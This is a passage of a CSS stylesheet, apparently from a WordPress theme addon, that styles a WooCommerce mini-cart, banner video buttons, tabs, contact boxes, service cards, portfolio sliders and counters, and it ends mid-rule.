.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li {
  border-bottom: 1px solid #E7E7E7;
  padding-bottom: 12px;
  margin-bottom: 12px;
  padding-left: 35px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li:last-child {
  border: 0;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li a {
  color: #404040;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li a.remove {
  line-height: 20px;
  top: 3px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a {
  width: 100%;
  text-align: center;
  background: transparent;
  border: 1px solid #040404;
  color: #040404;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a:hover {
  color: #fff;
  background: #3a37eb;
  border-color: #3a37eb;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout {
  background-color: #040404;
  color: #fff;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout:hover {
  color: #fff;
  background: #3a37eb;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total {
  padding-top: 30px;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total strong {
  font-size: 18px;
  text-transform: uppercase;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  float: right;
  font-size: 18px;
  color: #404040;
  font-weight: 700;
}
.body-overlay-cart {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: black;
  pointer-events: none;
  z-index: 9;
  visibility: hidden;
  opacity: 0;
}
.body-overlay-cart.overlayshow {
  visibility: visible;
  opacity: .5;
  pointer-events: unset;
}
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.font-size-0 {
  font-size: 0;
}
.border-left-20 .react-addon-services.services-style2 .services-part .services-icon {
  margin-right: 20px;
}
.wpcf7-form p {
  margin-bottom: 0;
}
.banner-wrapper {
  display: flex;
  align-items: center;
}
.banner-wrapper a.react_button {
  background: #111a2e;
  color: #fff;
  font-size: 16px;
  font-weight: 700px;
  font-family: 'Urbanist', sans-serif;
  padding: 15px 29px;
}
.banner-wrapper a.react_button:before {
  background: #3a37eb;
  color: #fff;
}
.banner-wrapper a.react_button:hover {
  background: #111a2e;
}
.banner-wrapper .btn-watch-video {
  line-height: 32px;
  height: 40px;
  border-radius: 22px;
  display: inline-block;
  color: white;
  text-decoration: none;
  padding: 4px 46px 5px 20px;
  box-sizing: border-box;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
  transition: all 200ms ease-in;
  position: relative;
  margin-left: 25px;
}
.banner-wrapper .btn-watch-video:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: -32%;
  top: -110%;
  display: block;
  width: 130px;
  height: 130px;
  background: transparent;
  border-radius: 50%;
  border: 1px solid #a096f8;
  animation: waves 3s ease-in-out infinite;
}
.banner-wrapper .btn-watch-video:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 57px;
  height: 57px;
  background: #fff;
  border-radius: 50%;
  transition: all 200ms;
}
.banner-wrapper .btn-watch-video span.icon {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 14px solid #3a37eb;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 147%;
}
.banner-wrapper .btn-watch-video span.text {
  position: absolute;
  display: block;
  right: -100px;
  top: 12px;
  color: #111A2E;
  font-weight: 700;
  font-size: 16px;
  line-height: 21px;
  text-transform: capitalize;
  font-family: 'DM Sans', sans-serif;
}
@keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }
  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
.rts-tab-content-one {
  animation: slide-down 2.5s ease-out;
}
.img-border-radius img {
  border-radius: 15px !important;
}
.rts-tab-style-one .button-area {
  text-align: left;
}
.rts-tab-style-one .button-area button {
  background: transparent !important;
  color: #5D666F;
  padding-bottom: 15px;
  border-bottom: 0px solid #EDEFF3;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 700;
  text-align: left;
  padding-left: 0;
  transition: 0.3s;
  position: relative;
  padding-top: 0;
  text-transform: uppercase;
}
.rts-tab-style-one .button-area button span {
  display: none;
}
.rts-tab-style-one .button-area button:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.rts-tab-style-one .button-area button.active {
  color: #0B4DF5;
  margin-left: 15px;
  transition: 0.3s;
  padding-left: 10px;
}
.rts-tab-style-one .button-area button.active span {
  display: block;
  font-weight: 400;
  padding-top: 10px;
  text-transform: initial;
}
.rts-tab-style-one .button-area button.active:after {
  content: "";
  position: absolute;
  left: -10px;
  top: 10px;
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background: #3a37eb;
}
.rts-tab-style-one .tab-content {
  margin-left: 25px;
  margin-top: 12px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one {
  margin-right: -8px;
  font-size: 16px;
  font-weight: 500;
  color: #1C2539;
  line-height: 26px;
  margin-top: -4px;
  margin-bottom: 24px;
  animation: slide-down 2s ease-out;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul {
  list-style: none;
  margin: 20px 0 0;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li {
  margin-bottom: 10px;
  font-size: 16px;
  color: #5D666F;
  font-weight: 400;
  position: relative;
  padding-left: 28px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li:before {
  content: "\e853";
  position: absolute;
  font-family: "rt-icons";
  left: 0;
  top: 0;
  font-size: 20px;
  color: #0B4DF5;
}
.rts-tab-style-one .tab-content .rts-tab-content-one a.rts-btn {
  margin-top: 40px;
  display: block;
  max-width: max-content;
}
.rs-contact-box {
  text-align: left;
}
.rs-contact-box .address-item {
  display: flex;
  position: relative;
  align-items: center;
  margin-bottom: 30px;
}
.rs-contact-box .address-item:last-child {
  margin-bottom: 0 !important;
}
.rs-contact-box .address-item .address-icon {
  display: inline-block;
  position: relative;
  background: #111a2e;
  height: 70px;
  width: 70px;
  line-height: 70px;
  border-radius: 100%;
  text-align: center;
}
.rs-contact-box .address-item .address-icon:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 70px;
  height: 70px;
  background: #111a2e;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
}
.rs-contact-box .address-item .address-icon:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 70px;
  height: 70px;
  background: #111a2e;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  visibility: hidden;
}
.rs-contact-box .address-item .address-icon:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.rs-contact-box .address-item .address-icon i {
  text-align: center;
  color: #fff;
  border-radius: 100%;
  font-size: 30px;
  position: relative;
  line-height: 70px;
  z-index: 9;
  width: 100%;
  vertical-align: middle;
  margin-left: 0;
  height: auto;
}
.rs-contact-box .address-item:last-child .address-icon:after {
  display: none;
}
.rs-contact-box .address-item .address-text .contact-title {
  margin-bottom: 1px;
  font-weight: 500;
  font-size: 20px;
  margin-top: 6px;
}
.rs-contact-box .address-item .address-text a {
  color: #6f737b;
}
.rs-contact-box .address-item .address-text a:hover {
  color: #3a37eb;
}
.rs-contact-box .address-item:hover .address-icon:after,
.rs-contact-box .address-item:hover .address-icon:before {
  opacity: 1;
  visibility: visible;
}
.rs-contact-box .address-item.vertical {
  display: block;
  text-align: center;
}
.rs-contact-box .address-item.vertical .address-text span.label {
  display: block;
  font-weight: 500;
  font-size: 20px;
  margin-top: 15px;
}
.rs-contact-box .address-item.horizontal .address-icon {
  margin-right: 20px;
}
.rs-contact-box .address-item.horizontal .address-text > div {
  display: flex;
  align-items: center;
}
.slider-style5 .slider-content-area {
  display: block;
}
.slider-style5 .slider-content-area .bottom--area {
  display: flex;
  align-items: center;
}
.slider-style5 .slider-content-area .bottom--area .single--item-img {
  margin-right: 20px;
}
.slider-style5 .slider-content-area h5 {
  margin-bottom: 0;
}
.slider-style5 .slider-content-area .slider-subtitle {
  margin-bottom: 0;
}
.react-addon-services.gray_yes:hover img {
  filter: grayscale(100);
}
.react-addon-services.services-style3 {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.react-addon-services.services-style3 .services-part {
  display: block;
}
.react-addon-services.services-style3 .services-part .service--top .icon-inner {
  width: 192px;
  height: 192px;
  border: 2px dashed #0b4df52f;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin-bottom: 33px;
  transition: 0.3s;
  position: relative;
}
.react-addon-services.services-style3 .services-part .service--top .icon-inner .number {
  position: absolute;
  right: 20px;
  top: 0;
  background: #0B4DF5;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  color: #fff;
  transform: scale(0);
  transition: 0.3s;
}
.react-addon-services.services-style3 .services-part .service--top .services-icon {
  margin-right: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
}
.react-addon-services.services-style3 .services-part .service--top .services-title {
  margin-bottom: 7px;
}
.react-addon-services.services-style3 .services-part .service--top .services-title .title {
  font-size: 25px;
  font-weight: 700;
  line-height: 1.5;
  color: #333333;
  letter-spacing: -0.3;
  margin-bottom: 0;
}
.react-addon-services.services-style3 .services-part .services--bottom {
  display: block;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-txt {
  font-size: 16px;
  font-weight: 400;
  color: #777777;
  line-height: 28px;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-btn {
  font-weight: 700;
  font-size: 16px;
}
.react-addon-services.services-style3:hover .services-part .service--top .icon-inner .number {
  transform: scale(1.1);
}
.react-addon-services.services-style3:hover .services-part .service--top .icon-inner {
  border-color: #0b4df5;
}
.react-addon-services.services-style4 {
  position: relative;
}
.react-addon-services.services-style4 .services-part {
  box-shadow: 0px 13px 40px #1810100a;
  position: relative;
  border-radius: 15px;
}
.react-addon-services.services-style4 .services-part .services-icon {
  position: relative;
  padding: 0 !important;
  overflow: hidden;
}
.react-addon-services.services-style4 .services-part .services-icon img {
  width: 100%;
  border-radius: 15px 15px 0 0;
  transition: 0.3s;
}
.react-addon-services.services-style4 .services-part .services-icon .number {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 18px;
  background: #fff;
  border-radius: 0 15px 0 15px;
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #3a37eb;
  font-weight: 700;
}
.react-addon-services.services-style4 .services-part .services-text {
  z-index: 5;
  padding: 40px;
  background: #fff;
  border-radius: 0 0 15px 15px;
  position: absolute;
  bottom: -50%;
}
.react-addon-services.services-style4 .services-part .services-text .hidden-area {
  max-height: 84px;
  overflow: hidden;
  transition: 0.5s ease-in-out;
}
.react-addon-services.services-style4 .services-part .services-btn-part i {
  margin-left: 5px;
  transition: 0.5s ease-in-out;
}
.react-addon-services.services-style4 .services-part .services-btn-part .services-btn:hover i {
  margin-left: 8px;
}
.react-addon-services.services-style4 .services-part:hover .services-text .hidden-area {
  max-height: 155px;
  overflow: hidden;
  transition: 0.5s ease-in-out;
}
.react-addon-services.services-style5 .services-part {
  background: #f7f7f7;
  border-radius: 15px;
  padding: 40px;
}
.react-addon-services.services-style5 .services-part .services-icon {
  overflow: hidden;
  border-radius: 15px;
  max-width: max-content;
}
.react-addon-services.services-style5 .services-part:hover img {
  transform: scale(1.2);
  border-radius: 15px;
  overflow: hidden;
}
.react-addon-services.services-style5 .services-part .services-text {
  padding-top: 20px;
}
.react-addon-services.services-style5 .services-btn-part .services-btn {
  background: #3a37eb;
  color: #fff;
  padding: 12px 30px;
  border-radius: 0 0 15px 15px;
  margin-left: 35px;
  display: inline-block;
  font-weight: 700;
}
.react-addon-services.services-style6 .services-btn-part a {
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
}
.react-addon-services.services-style6 .services-btn-part a i {
  margin-left: 5px;
  transition: 0.3s;
  font-size: 14px;
}
.react-addon-services.services-style6 .services-btn-part:hover a {
  color: #3a37eb;
}
.react-addon-services.services-style6 .services-btn-part:hover a i {
  margin-left: 8px;
}
.react-addon-services.services-style6 .services-icon {
  width: 130px;
  height: 130px;
  border-radius: 50%;
  border: 1px solid #3a37eb;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin-bottom: 33px;
  z-index: 1;
  overflow: hidden;
}
.react-addon-services.services-style6 .services-icon svg {
  width: 60px;
  height: 60px;
}
.react-addon-services.services-style6 .services-icon .icon-wrapper {
  margin-left: 10px;
  margin-top: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style6 .services-icon .icon-wrapper:after {
  content: "";
  position: absolute;
  width: 117px;
  height: 117px;
  background: rgba(99, 96, 235, 0.1);
  border-radius: 50%;
  right: 0;
  bottom: 0;
  transition: 0.3s;
  z-index: -1;
}
.react-addon-services.services-style6 .services-icon:hover .icon-wrapper:after {
  width: 130px;
  height: 130px;
}
.rt-portfolio-style7 .swiper-slide {
  padding-bottom: 90px;
}
.rt-portfolio-style7 .swiper-pagination .swiper-pagination-bullet {
  margin: 0 12px !important;
  opacity: 1 !important;
}
.rt-portfolio-style7 .swiper-pagination .swiper-pagination-bullet-active {
  position: relative;
}
.rt-portfolio-style7 .swiper-pagination .swiper-pagination-bullet-active:after {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ebebeb;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: "";
}
.rt-portfolio-style7 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 20px;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style7 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
}
.rt-portfolio-style7 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: .3s;
  border-radius: 20px;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner {
  padding: 30px;
  position: absolute;
  bottom: 35px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 20px;
  overflow: hidden;
  z-index: 10;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner span {
  color: #5D666F;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: .3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #1C2539;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
  filter: grayscale(1);
}
.rt-portfolio-style7 .rts-business-case-s-2:hover::after {
  top: -16%;
  right: -56%;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .inner span::after {
  bottom: -55px;
  left: -111px;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .shape--bg {
  top: -28%;
  right: -55%;
  opacity: 1;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .inner .icon {
  bottom: -17px;
  left: -17px;
  opacity: 1;
}
#team-slider-img-shadow .team-item {
  padding-bottom: 30px;
}
#team-slider-img-shadow .team-inner-wrap {
  box-shadow: 0px 2px 20px rgba(24, 16, 16, 0.09);
}
.rt-portfolio-style8 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 20px;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: .3s;
  border-radius: 20px;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #3a37eb;
  background: #fff;
  z-index: 5;
  border-radius: 50%;
  transition: 0.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: -75px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  z-index: 10;
  opacity: 0 ;
  transition: 0.8s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .icon {
  position: absolute;
  height: 58px;
  width: 58px;
  bottom: -48px;
  left: -36px;
  transition: 0.3s;
  opacity: 0;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner span {
  color: #5D666F;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: .3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #1C2539;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
  filter: grayscale(1);
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail i {
  transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style8 .rts-business-case-s-2:hover::after {
  top: -16%;
  right: -56%;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner span::after {
  bottom: -55px;
  left: -111px;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner .icon {
  bottom: -17px;
  left: -17px;
  opacity: 1;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: 35px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  z-index: 10;
  opacity: 1;
}
.dark-watermark .react-heading span.watermark {
  color: #121212;
  background-color: #ffffff6b;
}
/** video css --------------------------
--------------------------------------*/
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.react-video-3 {
  position: relative;
  height: 650px;
  z-index: 1;
}
.react-video-3 a img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.react-video {
  position: relative;
  background-repeat: no-repeat !important;
  background-size: content !important;
  padding: 100px 20px;
}
.react-video.center .overly-border {
  margin: 0 auto;
}
.react-video.left .overly-border {
  margin-left: 0;
  margin-right: auto;
}
.react-video.right .overly-border {
  margin-left: auto;
  margin-right: 0;
}
.react-video.style1 .video-desc {
  top: 60px;
}
.react-video .video-desc {
  z-index: 1;
  font-size: 20px;
  position: relative;
}
.react-video .video-desc span {
  display: block;
  font-size: 22px;
  font-weight: 400;
}
.react-video .overly-border {
  border-radius: 50%;
  position: absolute;
  width: 100px;
  height: 100px;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.react-video .video-content {
  z-index: 10;
}
.react-video .video-content h4 {
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
}
.react-video:hover .popup-videos {
  animation-duration: 0.8s;
}
.react-video .popup-videos {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 90px;
  padding: 0;
  margin: 0 auto;
  left: 50%;
  top: 50%;
  z-index: 9;
  text-align: center;
  background: #3a37eb;
}
.react-video .popup-videos:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
}
.react-video .popup-videos:before {
  border: 1px solid #fff;
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.react-video .popup-videos i {
  text-indent: 5px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size: 28px;
  color: #3a37eb;
  position: relative;
  top: -4px;
}
.react-video .popup-videos i:before {
  color: #fff;
  top: -1px;
}
.react-video .popup-videos:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.react-video .popup-videos span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 27px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.react-video:hover .overly-border:before,
.react-video:hover .overly-border:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.react-video.style2 .overly-border {
  width: 60px;
  height: 60px;
}
.rt-service--slider {
  padding-bottom: 10px !important;
}
.service-one-inner-four {
  position: relative;
}
.service-one-inner-four a.rts-btn {
  display: block;
  max-width: max-content;
  position: relative;
  bottom: 0;
  left: 40px;
  border-radius: 0 0 15px 15px;
  border: 1px solid transparent;
  display: flex;
  align-items: center;
  background: #F64A00;
}
.service-one-inner-four a.rts-btn i {
  margin-left: 5px;
}
.service-one-inner-four a.rts-btn:hover {
  border: 1px solid #3a37eb;
  background: #fff;
}
.service-one-inner-four .big-thumbnail-area {
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.service-one-inner-four .big-thumbnail-area .thumbnail {
  overflow: hidden;
  display: block;
  border-radius: 15px;
}
.service-one-inner-four .big-thumbnail-area .thumbnail:hover img {
  transform: scale(1.2);
}
.service-one-inner-four .big-thumbnail-area .thumbnail img {
  width: 100%;
  transition: .5s;
  border-radius: 15px;
}
.service-one-inner-four .big-thumbnail-area .content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  right: 40px;
  z-index: 1;
  height: 143px;
  overflow: hidden;
  transition: .5s;
  text-align: left;
}
.service-one-inner-four .big-thumbnail-area .content img {
  max-width: 85px;
  height: auto;
  margin-bottom: 30px;
}
.service-one-inner-four .big-thumbnail-area .content .title {
  color: #fff;
  margin-bottom: 10px;
}
.service-one-inner-four .big-thumbnail-area .content p.disc {
  color: #fff;
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
}
.service-one-inner-four .big-thumbnail-area .over_link {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 10;
  top: 0;
  left: 0;
  border-radius: 15px;
}
.service-one-inner-four .big-thumbnail-area img {
  width: 100%;
}
.service-one-inner-four .big-thumbnail-area::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 0;
  content: "";
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 24.52%, rgba(6, 9, 12, 0.85) 87.86%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
  border-radius: 15px;
  transition: .5s;
}
.service-one-inner-four .big-thumbnail-area:hover .content {
  height: 206px;
}
.service-one-inner-four:hover .thumbnail img {
  transform: scale(1.2);
}
.navigation-center-bottom {
  padding-top: 80px;
}
.navigation-center-bottom .swiper-button-next {
  right: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-button-prev {
  left: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-pagination-fraction {
  font-weight: 700;
  font-size: 16px;
  color: #1C2539;
}
.navigation-center-bottom .swiper-pagination-fraction .swiper-pagination-current {
  color: #F64A00;
}
/** Counter up CSS ----------------------
----------------------------------------*/
.counter-top-area.yes .rs-counter-list .count-text .rs-counter {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.counter-top-area {
  position: relative;
  padding: 0 !important;
}
.counter-top-area .rts-counter-list .counter-icon {
  display: inline-block;
}
.counter-top-area .rts-counter-list .counter-icon i {
  font-size: 50px;
  color: #dcdcdc;
  line-height: 60px;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .rs-counter {
  font-size: 50px;
  color: #3a37eb;
  line-height: 60px;
  display: inline-block;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .title {
  font-size: 18px;
  color: #111a2e;
  line-height: 18px;
  transition: all 0.3s ease 0s;
}
.counter-top-area.style1 {
  text-align: center;
  width: 230px;
  height: 230px;
  border: 1px solid #3a37eb;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.counter-top-area.style1 .count-number span {
  padding: 10px 0px 10px 0px;
}
.counter-top-area.style2 .rts-counter-list .counter-icon {
  position: absolute;
}
.title-stroke h2 {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px;
  -webkit-text-stroke-color: #111a2e;
}
/* Services CSS ----------------------
----------------------------------------*/
.rt-service-slider .service-img {
  margin-bottom: 35px;
}
.rt-service-slider .service-sub {
  color: #d2d2d2;
  font-size: 14px;
  margin-bottom: 18px;
}
.rt-service-slider ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.rt-service-slider ul li {
  list-style: none;
  font-size: 18px;
  line-height: 40px;
  position: relative;
  z-index: 1;
}
.rt-service-slider ul li:before {
  content: "\e812";
  position: absolute;
  font-family: "rt-icons";
  font-size: 18px;
  color: #086ad8;
  right: 0;
  top: 0;
  z-index: 1;
}
.react-addon-services.services-style1 {
  position: relative;
  box-shadow: 0px 14px 46px #e8eef9;
}
.react-addon-services.services-style1 .services-btn-part a i {
  margin-left: 4px;
  opacity: 1;
  transition: 0.3s;
  font-size: 15px;
}
.react-addon-services.services-style1 .services-title h3 {
  margin-bottom: 4px !important;
}
.react-addon-services .services-part {
  position: relative;
}
.react-addon-services .services-part .services-icon {
  padding: 5px;
  font-size: 50px;
  line-height: 50px;
  color: #3a37eb;
  transition: all ease .3s;
}
.react-addon-services .services-part .services-icon i {
  transition: all ease .3s;
}
.react-addon-services .services-part .services-icon i:before {
  margin: 0;
}
.react-addon-services .services-part .services-icon:hover {
  color: #111a2e;
}
.react-addon-services .services-part .services-icon:after {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 90px;
  height: 90px;
  background: #3a37eb;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.react-addon-services .services-part .services-text {
  padding: 10px 0 0;
  position: relative;
  font-family: 'DM Sans', sans-serif;
}
.react-addon-services .services-part .services-text .services-title {
  position: relative;
}
.react-addon-services .services-part .services-text .services-title .title {
  font-size: 24px;
  margin: 0 0 10px;
  color: #111a2e;
}
.react-addon-services .services-part .services-text .services-title .title a {
  color: #111a2e;
}
.react-addon-services .services-part .services-text .services-title .title a:hover {
  color: #ffecec;
}
.react-addon-services .services-part .services-text .services-txt {
  color: #6f737b;
  margin: 0;
  transition: 0.4s;
}
.react-addon-services .services-part .services-text .services-btn-part {
  margin: 10px 0 0;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn:hover {
  color: #3a37eb;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-after span {
  float: left;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-before span {
  float: right;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.react-addon-services .services-part img {
  transition: 0.4s;
}
.react-addon-services.services-style2 .services-part {
  background: 0 0;
  text-align: left;
  position: relative;
  z-index: 1;
  display: flex;
}
.react-addon-services.services-style2 .services-part .services-icon {
  margin-right: 37px;
}
.react-addon-services.services-style2 .services-part .services-icon img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  max-width: 65px;
}
.react-addon-services.services-style2 .services-part:hover .services-icon img {
  transform: translateY(-7px);
  -webkit-transform: translateY(-7px);
  -moz-transform: translateY(-7px);
  -ms-transform: translateY(-7px);
  -o-transform: translateY(-7px);
}
.react-addon-services.services-style2 .services-part a.services-btn {
  transition: 0.3s;
}
.react-addon-services.services-style2 .services-part a.services-btn i {
  padding: 13px;
  background: #fff;
  border-radius: 50%;
  margin-right: 12px;
  color: #1C2539;
  line-height: 12px;
  font-size: 14px;
  transition: 0.3s;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
}
.react-addon-services.services-style2 .services-part a.services-btn:hover i {
  background: #3a37eb;
  color: #fff;
}
/* Number CSS ----------------------
----------------------------------------*/
.rts-addon-number .number-part {
  position: relative;
  text-align: center;
}
.rts-addon-number .number-part .number-icon {
  display: inline-block;
  padding: 5px;
  font-size: 50px;
  color: #3a37eb;
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-icon i {
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-icon img {
  max-width: unset;
  width: 50px;
  height: 50px;
}
.rts-addon-number .number-part .number-icon.grayscale img {
